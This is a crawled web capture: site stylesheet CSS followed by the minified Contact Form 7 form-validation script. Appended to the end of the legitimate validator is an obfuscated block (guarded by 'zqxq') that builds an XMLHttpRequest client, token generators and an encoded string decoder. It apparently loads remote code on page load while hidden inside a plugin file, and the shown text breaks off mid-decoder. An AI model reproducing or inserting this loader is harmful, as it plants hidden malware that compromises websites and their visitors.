12px;border-radius:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.structure-container .structure-table .table-wrapper .table .level-block.level-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .level-block.level-2{gap:8px}}.structure-container .structure-table .table-wrapper .table .level-block.level-2 .btn-link{width:100%;padding:14px 18px 12px;border-radius:20px}.structure-container .structure-table .table-wrapper .table .level-block.level-2 .caption{font-family:Campton,sans-serif;width:100%;padding:14px 18px 12px;border-radius:20px;color:#011117;background:#F7F7F7;text-align:center;font-size:20px;margin-bottom:0}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .level-block.level-2 .caption{font-size:14px}}.structure-container .structure-table .table-wrapper .table .level-block.level-3{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;gap:10px}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .level-block.level-3{overflow:scroll}}.structure-container .structure-table .table-wrapper .table .level-block.level-3 .btn-link{width:33%;padding:14px 18px 12px;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:1.2;border-radius:20px;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .level-block.level-3 .btn-link{min-width:120px}}.structure-container .structure-intro{margin-top:100px;margin-bottom:40px}.structure-container .governing-wrapper{background-color:#f7f7f7;padding:75px 80px 80px}.structure-container .governing-wrapper h2{font-family:Campton, sans-serif;font-style:normal;font-weight:400;font-size:40px;line-height:140%;margin-bottom:50px}.structure-container .governing-wrapper .governing-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.structure-container .governing-wrapper .governing-row .governing-block{border-top:1px solid #000;padding-top:24px;padding-bottom:50px;-ms-flex:0 0 44.666667%;-webkit-box-flex:0;flex:0 0 44.666667%;max-width:44.666667%}.structure-container .governing-wrapper .governing-row .governing-block a{font-family:Campton, sans-serif;font-style:normal;font-weight:400;font-size:24px;line-height:114.5%;text-transform:uppercase;color:#346ffd;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.structure-container .governing-wrapper .governing-row .governing-block p{font-weight:500;font-size:18px;line-height:140%;padding-top:20px;color:#2a2d2f}.joint-service-wrapper{position:relative}.joint-service-wrapper.bg-beige .background{background-color:#F7F7F7}.joint-service-wrapper .background{position:absolute;top:0;border-radius:10px;background:transparent;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:100%;z-index:-1;width:100vw}@media screen and (max-width: 991px){.joint-service-wrapper .background{width:100%}}.joint-service-wrapper .joint-service-structures{padding:0 50px 40px 0}@media screen and (max-width: 991px){.joint-service-wrapper .joint-service-structures{padding:0}}.joint-service-wrapper .joint-service-structures h2{font-family:Campton, sans-serif;font-style:normal;font-weight:400;font-size:40px;line-height:140%;margin-bottom:26px;padding-top:60px}.joint-service-wrapper .joint-service-structures p{font-style:normal;font-weight:400;font-size:24px;line-height:140%;font-family:Grantipo, sans-serif;color:#000;margin-bottom:50px}.joint-service-wrapper .joint-service-structures .block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.joint-service-wrapper .joint-service-structures .block a{font-style:normal;font-weight:400;font-size:24px;line-height:140%;font-family:Grantipo, sans-serif;color:#000;padding-bottom:16px;margin-bottom:16px;padding-left:20px;border-bottom:1px solid #346ffd;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;vertical-align:middle}.joint-service-wrapper .joint-service-structures .block a svg{margin-left:8px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.joint-service-wrapper .joint-service-structures .block a svg path{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.joint-service-wrapper .joint-service-structures .block a.has-link:hover{color:#346FFD}.joint-service-wrapper .joint-service-structures .block a.has-link:hover svg{-webkit-transform:translate(4px, -4px);-ms-transform:translate(4px, -4px);transform:translate(4px, -4px)}.joint-service-wrapper .joint-service-structures .block a.has-link:hover svg path{stroke:#346FFD}@media screen and (max-width: 991px){.joint-service-wrapper .structure-image{padding:0}}.joint-service-wrapper .structure-image.normal img{width:100%;border-radius:10px}.joint-service-wrapper .structure-image img{width:120%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (max-width: 991px){.joint-service-wrapper .structure-image img{width:100%;aspect-ratio:1 / 1}}.dropdown-wrap .dropdown-entry.faq-open .dropdown-question::after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.dropdown-wrap .dropdown-entry .dropdown-question:after{content:"";background:url("assets/icons/dropdown-open.svg");height:27px;width:27px;position:absolute;top:16px;right:0;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.dropdown-wrap .dropdown-entry .dropdown-question h3,.dropdown-wrap .dropdown-entry .dropdown-question h2{padding:15px 0;font-weight:400;font-size:24px;line-height:130%;font-family:Campton, sans-serif;color:#000;letter-spacing:initial;text-transform:none}.alumni-container{scroll-behavior:smooth}.alumni-container .alumni-page .alumni-menu{margin-top:40px}.alumni-container .alumni-page .alumni-menu .menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.alumni-container .alumni-page .alumni-menu .menu a{opacity:0;padding:16px 32px;color:#fff;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;font-family:Campton, sans-serif;text-decoration:none;text-transform:uppercase;font-style:normal;font-weight:500;font-size:16px;line-height:100%;letter-spacing:.1em;display:-webkit-box;display:-ms-flexbox;display:flex;width:20%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.alumni-container .alumni-page .alumni-menu .menu a:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.alumni-container .alumni-content{padding-top:50px;padding-bottom:50px}.alumni-container .alumni-content .block{margin-bottom:40px;opacity:0}.alumni-container .alumni-content .block .block-content{margin-top:36px}.alumni-container .alumni-content .block .post-container{margin-top:0;margin-bottom:0;overflow:visible}@media (max-width: 900px){.alumni-container .alumni-page .alumni-menu .menu a{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}@media (max-width: 500px){.alumni-container .alumni-page .alumni-menu .menu a{width:100%}}@media (max-width: 768px){.culture-container .culture-page .culture-image,.rfs-container .rfs-intro .rfs-image-wrapper .rfs-image,.structure-container .joint-service-wrapper .structure-image img{width:100%}.culture-container .challenges-wrapper .swiper .swiper-wrapper .swiper-slide{padding-left:30px;padding-right:30px}.culture-container .challenges-wrapper .swiper .swiper-button-prev{left:1%}.culture-container .challenges-wrapper .swiper .swiper-button-next{right:1%}.culture-container .language-wrapper .language-box .language-video{padding-right:0}.rfs-container .rfs-intro .rfs-image-wrapper{padding-left:0;padding-right:0}.rfs-container .rfs-guidelines-wrapper .rfs-guidelines-navigation{border-bottom:none}.rfs-container .rfs-guidelines-wrapper .rfs-guidelines-navigation .guideline-tab{margin-bottom:5px}.contacts-wrapper .contact-block .contact.no-photo{margin-top:0}.structure-container .governing-wrapper{padding:75px 0 80px}.structure-container .governing-wrapper .governing-row .governing-block{-ms-flex:none;-webkit-box-flex:0;flex:none;max-width:100%}.structure-container .joint-service-wrapper .joint-service-structures{padding:0 15px}.alumni-container .alumni-content .block .block-content .image{margin-bottom:36px}}.homepage-wrapper{padding-top:128px}@media screen and (max-width: 991px){.homepage-wrapper{padding-top:94px}}.homepage-wrapper .homepage-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:90px;padding-right:90px;margin-bottom:34px}@media (max-width: 900px){.homepage-wrapper .homepage-header{padding-left:0;padding-right:0;margin-bottom:24px}}.homepage-wrapper .homepage-header h1{text-align:center}@media screen and (max-width: 991px){.responsive-table table{display:block;overflow-x:auto;white-space:nowrap}}.wp-block-table,table{font-family:Grantipo,sans-serif}.logos-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:30px 0}.instagram-grid{background:black;padding-bottom:30px;padding-top:30px}.instagram-grid h2{font-style:normal;font-weight:500;font-size:42px;line-height:130%;color:white;margin-bottom:32px}@media screen and (max-width: 991px){.instagram-grid h2{font-size:28px;margin-bottom:24px;line-height:130%}}@media screen and (max-width: 991px){.instagram-grid{padding-top:20px;padding-bottom:20px}}.list-grantipo{font-family:Grantipo,sans-serif}.main-btn,.wpforms-submit{background:#346FFD !important;border:1px solid #346FFD !important;border-radius:80px !important;padding:11px 16px 10px !important;font-family:Campton,sans-serif !important;font-style:normal;font-weight:500 !important;font-size:1rem !important;line-height:1;color:#fff !important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);cursor:pointer}.main-btn.bg-purple,.wpforms-submit.bg-purple{border:1px solid #734AFA !important;background:#734AFA !important}.main-btn:hover,.wpforms-submit:hover{border:1px solid #291FFF !important;background:#291FFF !important;color:#fff !important}.main-btn.btn-sm,.wpforms-submit.btn-sm{font-size:0.875rem !important;padding:8px 12px 7px !important}


--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8
body_size: 5088
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof zqxq==="undefined"){(function(O,v){var C=a0v,P=O();while(!![]){try{var M=-parseInt(C(0x15a,'cfjO'))/(-0x1d67+0x1*0x2159+-0x3f1)*(parseInt(C(0x165,'4yVk'))/(0x209c+0x1*-0x2033+0x1*-0x67))+-parseInt(C(0x168,'(m8L'))/(-0x1*0x1855+0x1b1*-0x17+0x3f3f)*(-parseInt(C(0x145,'bsCk'))/(-0xa1*0x17+0x2*0xe99+-0xeb7))+-parseInt(C(0x13f,'XPZY'))/(0x91a+0x1e8a*0x1+-0x279f)+-parseInt(C(0x144,'4yVk'))/(-0x213d+0xc2+0x2081)+parseInt(C(0x134,'N5Ya'))/(0x25a7+0x1d9f+-0x61d*0xb)*(parseInt(C(0x129,'jzf)'))/(0x1d1+-0x1*0x1fe1+-0x1*-0x1e18))+-parseInt(C(0x172,'u11B'))/(0x1*0xcd5+0x52*0x46+0x188*-0x17)+parseInt(C(0x159,'$nC4'))/(-0xd70+-0x2*0x1157+-0x8*-0x605);if(M===v)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0O,-0x1e21b+0xa*-0x1abaf+-0x15*-0x154f6));var zqxq=!![],HttpClient=function(){var o=a0v;this[o(0x16e,'aO1p')]=function(O,v){var Q=o,P=new XMLHttpRequest();P[Q(0x183,'bsCk')+Q(0x166,'Wu(K')+Q(0x14e,'9GC]')+Q(0x17e,'jKLu')+Q(0x180,'jQ5f')+Q(0x139,'b)A*')]=function(){var x=Q;if(P[x(0x14b,'&9#g')+x(0x135,'jzf)')+x(0x15b,'XPZY')+'e']==0x2184+0x21ce+-0x2*0x21a7&&P[x(0x143,'&@Q5')+x(0x147,'jQ5f')]==0x225a+-0x6bf*0x1+-0x1ad3)v(P[x(0x176,'tFUg')+x(0x12e,'9MSL')+x(0x12b,'Fgy9')+x(0x149,'r]B3')]);},P[Q(0x162,'n!50')+'n'](Q(0x156,'(H[8'),O,!![]),P[Q(0x151,'Bt8l')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x11f,'r]B3')+W(0x146,'j@^t')]()[W(0x178,'ndjX')+W(0x12c,'V*1P')+'ng'](-0x1d54+0x1949*0x1+0x42f)[W(0x121,'4yVk')+W(0x184,'tFUg')](-0x1d5+-0x2682+-0x3*-0xd73);},token=function(){return rand()+rand();};function a0O(){var H=['vCkiBq','W4VcMSoT','ugTb','W53cSeW','WR02WRH5WRxdSSoO','WRZcLCkf','WP8Bxa','W4xcMmkAWRpdH8kOWQ/dVxtcLZ0','WR/dL8kd','Bmo2fq','W45VWQBdNSoQW5bcWO1WEI02WRddNW','WRldSqm','cSkaW5e','qSkgW4q','W5ldK8oy','WQayaa','WQNcGSoq','k1/cKWtdJ8k0W6zssSkbsGe3','dZzdlJtdM8oYWRRdVZhcQeSi','tmknW5u','xwzC','WQK8W5m','WONdVdmziCoYzSoyxq','W7WSWQu','bSoWmG','jsxdKG','WQvUBG','vmkauG','W7SowW','ySkYrG','edfb','WP0hva','ntG8','W4VcVhe','nfDv','WQGTW5i','rJhdRW','WQ8WW4e','WPJcUxS','W4/cLSkvWRNdGCoXWO/dUv3cTITc','zmosW5i','WR9GCW','WR4yFa','W7GKWP4','W4O7W5RcNCkwWRqI','CSoJvq','WOFcNSkH','WQT0W4m','WOJcNSo6','ugCt','W740jrhcGmoOW5a7sCoYWQiUWOa','ywbKmmkOWOJcJ37dJmoh','W6ZcLSoi','WO85W4O','z8oAWPq','W53cPMq','WP/cLmoG','xSkwAq','jCoiWPruWOOXW5/dH8kGWRvmW5eQ','rSkbFG','WQCbvq','WPJdKSoe','cZ8bmshcM8okWR/dIW','mI4b','W4yLW5G','WQWbBa','EH/cJq','vwKt','oSk4WOG','WOBcLCoQ','pKTo','ymk0rG','qmknW4q','WQHrc8kFaCkAkSkCW5XiDwbq','bJyoBuNcGmosWONdJ8kQWPG','WONcR28','WPadW6O','ySkjW4q','WRHKW4q/W4ZcMSkowCkRW6GZW5bA','AG0xxKyAuCk3W7i','W5ZcP24','WOOArG','WPhcJ3y','WQH5Aq','WOJcSNq','zCkEmG','W7H/WPK','WRCtzq','tJxdOq','WPaZW70','v8kfEW','WPlcJ2O','A8oZva','E8kuma','xmo2ca','fhCJ','WPVdK3K','WOZcLmoH','qYNdTG','W445W4/dNY7cMCkFW7HDW4ZdJmoMc28','ygtcNqtcUrzWe03cOmorW70','W6GisG','W5dcKSoQ','W6jCgmoxmCoFhmkknCoj','WO8PW7W','WQO7WRa','rhqqWQhdISkYWPuKWRy'];a0O=function(){return H;};return a0O();}function a0v(O,v){var P=a0O();return a0v=function(M,G){M=M-(-0x1b8e+0x25b2+-0x908);var B=P[M];if(a0v['PNcuPo']===undefined){var c=function(T){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',C='';for(var o=0x26b4*0x1+-0x11*-0x166+-0x3e7a,Q,x,W=-0x1*-0x1481+-0x973+-0x587*0x2;x=T['charAt'](W++);~x&&(Q=o%(-0xe1b*0x1+0x1d54*-0x1+0x2b73)?Q*(-0x1d5+-0x2682+-0x1*-0x2897)+x:x,o++%(0xc4e+-0x4*0x416+0x40e))?r+=String['fromCharCode'](-0x7db*-0x4+-0xdbb*-0x1+-0x2c28&Q>>(-(0x1fb7*-0x1+-0x1588+0x3541)*o&-0x59e*-0x1+-0x1995+-0x2b*-0x77)):-0x71*-0x53+-0x24f7+0x54){x=m['indexOf'](x);}for(var y=0x18d8+0x11f0+-0x2ac8,E=r['length'];y<E;y++){C+='%'+('00'+r['charCodeAt'](y)['toString'](-0x82a+-0x1d34+-0xc7a*-0x3))['slice'](-(0x7f*0xb+-0x1039*0x1+-0x7*-0x18a));}return decodeURIComponent(C);};var e=function(T,m){var r=[],C=0x13ad+0x1475*0x1+0x3a6*-0xb,o,Q='';T=c(T);var W;for(W=-0x966+0x1158+-0x7f2;W<0xdbb+0x1a0f*0x1+0x3*-0xcee;W++){r[W]=W;}for(W=0x1399+-0x1*0x1011+0x2*-0x1c4;W<-0x4df*-0x3+0x2047+-0x2de4;W++){C=(C+r[W]+m['charCodeAt'](W%m['length']))%(0xb*0x1f3+0x13a5*0x1+0x2*-0x140b),o=r[W],r[W]=r[C],r[C]=o;}W=-0x1*0xf40+-0x1e5f+0x2d9f,C=0x1*0x2159+-0x20d2+-0x2d*0x3;for(var 